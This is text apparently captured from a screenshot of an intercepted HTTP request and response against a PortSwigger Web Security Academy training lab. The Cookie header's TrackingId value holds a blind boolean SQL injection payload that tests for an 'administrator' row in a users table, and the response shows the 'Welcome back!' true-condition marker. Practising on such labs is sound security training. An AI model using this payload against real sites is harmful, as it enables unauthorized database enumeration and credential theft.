 1 GET / HTTP/2
2 Host: 0a7a00f703ea90ba827b8836007f004c.web-security-academy.net
3 Cookie: TrackingId=TvXMzKlqgSfVoLVu'and (select 'test' from users where username='administrator')='test'-- -  session=ssseVbOzUOyGxMnWleooIm2dOnRjdt5T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>